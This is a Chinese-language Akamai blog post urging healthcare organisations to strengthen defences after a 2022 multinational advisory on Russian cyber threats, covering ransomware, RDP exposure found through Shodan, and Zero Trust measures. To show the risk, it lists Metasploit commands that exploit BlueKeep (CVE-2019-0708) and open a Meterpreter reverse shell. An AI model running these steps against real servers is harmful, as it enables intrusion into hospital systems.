Akamai 博客 | 在不确定时期为您的医疗保健企业保驾护航

2022 年 4 月 20 日星期三,多国机构联合发布一则 网络安全公告 ,旨在让私营部门和外国合作伙伴了解由俄罗斯国家资助的针对关键基础设施的网络威胁。在不久前的 3 月 21 日,白宫发布了一份 声明 ,其中重点强调了俄罗斯可能会针对美国开展恶意网络活动。

该联合网络安全公告警告称:“最近由俄罗斯国家资助的网络行动包括分布式拒绝服务 (DDoS) 攻击,而他们早前资助的行动包括针对乌克兰政府和负责关键基础设施的机构部署破坏性恶意软件。”该公告指出,俄罗斯和与俄罗斯结盟的网络犯罪集团威胁称将开展网络行动,以反击各国和企业对乌克兰的支持。

五眼联盟(由美国、澳大利亚、加拿大、新西兰和英国组成的情报共享联盟)的网络安全机构敦促关键基础服务网络防御者(如医疗保健企业)加强网络防御,并就恶意活动指标的识别采用审慎步骤,做好充分准备以抵御潜在的网络威胁,包括破坏性恶意软件、勒索软件、DDoS 攻击和网络间谍活动。

这背后有着充分的理由。根据 麦肯锡数字化指数 (McKinsey Digitization Index),医疗保健业是数字化水平较低的行业之一,尤其是在交易、投入到员工身上的数字化开支和数字资本领域。医疗保健业也是极易受到攻击的行业之一,遭受的勒索软件攻击数量占这类攻击总数的 11.6%。事实上,根据美国国土安全部的数据,2021 年,网络攻击数量增加,受影响人数也从 2020 年的 3400 万增至 2021 年的 4500 万。

为了帮助增强网络安全准备计划,网络安全与基础设施安全局 (CISA) 提供了 Shields Up ,这是一个包含全新动态和信息的存储库,可帮助政府机构和私营企业增强安全态势。Akamai 有幸与很多美国主要安全机构(包括 CISA 和联合网络防御协作中心)合作,就如何保护包括医疗保健业在内的关键基础设施为他们提供建议。我们自身也通过这样的机会掌握了许多经验教训,以下是其中最主要的三条。

经验教训 1:数字化转型为勒索软件等恶意软件提供了可乘之机

任何人都有可能受到勒索软件的影响。但在医疗保健业,勒索软件可能会造成服务中断,包括无法提供药物,甚至是一些更严重的情况,例如因医护服务中断而导致患者死亡。事实上,2021 年的一起诉讼称, 阿拉巴马州的一名婴儿 出生时患有严重脑损伤,最终因护理不善而死亡,原因就是其所在医院当时遭遇 勒索软件攻击。虽然数字化转型对于为患者和医疗保健企业成员提供现代化体验来说非常重要,但也给攻击者留下了可乘之机,让系统变得易受攻击。

零售业的信用卡欺诈是另一个相关示例。在信用卡中添加芯片基本上可以阻止线下信用卡欺诈,但却不能完全杜绝这类欺诈。信用卡欺诈已经转到了线上。这种思路也适用于医疗保健业。将应用程序从数据中心转移到云端、将检测结果从 Scantron 转移到网站,以及将电子病历从床尾的夹纸板转移到 iPad,这些数字化转型工作也需要采取保护措施。

经验教训 2:如果您使用的是 RDP 和/或其他有潜在风险的服务,请严格保护并监控这些服务

该联合网络安全公告明确指出,远程桌面协议 (RDP) 是漏洞利用攻击的重灾区。该公告称:“RDP 漏洞利用攻击是勒索软件的主要初始感染媒介之一,包括 RDP 在内的风险服务可能会允许在途攻击者未经授权地访问您的会话。”

RDP 一直是医疗保健业的主要“生命线”,对于制药业务运营连续性和医疗保健提供者尤为重要。医疗人员不在办公室时,通常可以使用 Windows 远程桌面协议这种极具成本效益的解决方案远程访问关键工作站。尽管 RDP 本身并非总是具有高风险,但实施相关访问的具体方式或者所使用的 RDP 版本可能会导致漏洞利用攻击。

让我们来看一个示例,其中展示了攻击者如何利用 RDP,以及您可以采取哪些措施来抵御漏洞利用攻击。一旦攻击者执行了扫描,并验证了您的 RDP 实施存在漏洞,他们就会发起攻击。但在这个过程中,他们不一定要亲自动手去扫描您的系统。事实上,有很多服务会出于学术目的将这些类型的监听协议编入索引,而攻击者则会利用这些服务来缩小攻击范围。名为 Shodan.io 的服务就是其中一个示例。可以说,这个网站就是接入互联网的设备(和其他事物)的搜索引擎。

在上方的屏幕截图中可以看到,Shodan 显示,在本报告发布之时,美国境内有 2,730 项响应 RDP 标识符的服务,其中有 582 项服务位于亚利桑那州凤凰城。深入查看相关信息后,我们发现其中大多数 RDP 监听服务器都属于一家位于凤凰城的托管服务提供商。因此这种攻击思路很容易外推,并应用于目标列表上的医院网络或制药企业。此时会发生什么情况?如您所见,这种攻击几乎不需要技术知识,但可能会对医疗保健企业产生巨大的影响。



这并不是攻击者锁定目标时会利用的唯一漏洞;他们还会寻找其他一些可以利用的特定漏洞。对于 RDP,有一个编号为 CVE-2019-0708 漏洞(名为 BlueKeep)允许攻击者执行远程代码。这意味着,攻击者可以让 RDP 服务器运行他们选择的代码,而这可能会导致对相关系统的漏洞利用攻击或全面入侵。

使用渗透测试工具(如 Metasploit),只需几个简单的命令即可执行此攻击:

设置攻击受害者系统的 IP 地址: set RHOSTS x.x.x.x

配置要使用的攻击载荷: set payload

windows/x64/meterpreter/reverse_tcp (此攻击将允许我们使用 BlueKeep 漏洞,以实现与受害者计算机的远程命令行会话)设置发起攻击的计算机的 IP 地址: set LHOST x.x.x.x (这样远程 shell 就能了解在发生漏洞利用攻击后,应该重新连接到哪个 IP 地址)

接下来,我们需要对发起攻击的计算机进行设置,确定要在哪个端口上监听远程连接: set LPORT 4444 (4444 端口是常用端口,因为我们知道通常不会有其他服务监听该端口)

接下来,我们要发出命令,以锁定先前已确定存在漏洞的服务列表中的目标: set target 1

最后一步就是发出攻击命令: exploit

- 随即就能看到 攻击受害者 RDP 服务器 的命令提示符,其中带有闪烁的“Meterpreter”光标,与坐在那台计算机旁操作的管理员看到的效果完全一样:

- 此时,我们就能为所欲为——只要没人发现。

了解 RDP 的局限性对于保护医疗保健企业至关重要。

经验教训 3:按新规则行事

很多医疗保健企业已经实施了安全最佳实践,例如微分段、防病毒/防恶意软件和电子邮件过滤,但仍会遭受勒索软件攻击。为什么?因为他们使用的还是老一套的做事方法。这类陈旧的做事方法为攻击者绕过防御系统提供了可乘之机。延用老一套的安全规范本身就是攻击者所依赖的一大漏洞。有必要改变用户使用系统的流程,转移到 Zero Trust 模式,摒弃所谓“正当合理的流量”的概念,转而采纳“检查一切”的理念。

以下是一些按新规则行事的示例:

身份验证: 多重身份验证 (MFA) 已不再是锦上添花,而是必要举措。企业最好采用基于 FIDO2 标准的 MFA 解决方案,这类解决方案可禁止冒充攻击,即便业界知名的 MFA 供应商也可能成为此类攻击的受害者。

远程访问: 将远程用户的工作站连接到内部网络,以便他们访问可信赖的资源——这种做法已经过时。使用 Zero Trust 远程访问技术,远程用户不必将其计算机连接到可信资源所在的本地网络,也能访问可信资源。这通常是通过反向代理连接来实现的,这种连接可为用户提供虚拟化应用程序体验,而不必为了允许连接而在防火墙中“开洞”,因此可避免企业网络面临潜在风险。

无害流量检查: 大多数恶意软件、勒索软件以及这些恶意软件发出的命令和控制 (C2) 通信均通过 HTTP 请求连接互联网,以查找其 C2 或攻击载荷服务器的位置。这类请求在从本地网络中传出时与其他 HTTP 请求的表现别无二致,因此经常会被忽视。幸运的是,可以通过首先查看尝试“呼叫总部”的初始 DNS 请求来检查这类恶意流量。通过检查与 DNS 相关的流量,我们可以识别出恶意 URL、试图伪装成合法域的 DGA,甚至能识别出在 DNS 请求中编入敏感信息的数据渗漏企图。通过进行 DNS 检查,您可以在初始 HTTP 请求首次建立连接之前采取行动,提前防范潜在风险。

软件定义的微分段: 尽管我们拥有网络分段技术,并且制定了限制网络东西向流量范围的规则,但攻击者仍会通过利用“预期”会相互通信的已知主机之间的信任关系,设法绕过这些规则。这些规则的问题在于,它们的制定方式决定了它们基本上无法真正验证这样两台计算机之间发生的情况,因此无法有效防御漏洞利用攻击。

另一个问题则是,如果托管在这些受信任计算机上的实际应用程序的行为模式不断发生变化,这些规则不会持续做出相应更新。这意味着,您的分段规则集已过时,并且很快就会失效。通过软件定义的微分段,您可以发现实时应用程序在网络中的实际行为,以及它们之间的关系。确定后,您就可以通过制定规则来定义这些关系,保护企业免受任何意外恶意软件攻击的影响。

结论

管理任何企业的安全漏洞都并非易事。如果每天都要管理并保护在线医护服务、运营连续性和数百万人的个人健康信息呢?这更是无比艰巨的任务。Akamai 可帮助医疗保健企业采取措施,以保护他们自身免受持续不断的网络攻击和不断演变的威胁的侵害。

请与 我们 联系,开始了解我们的解决方案。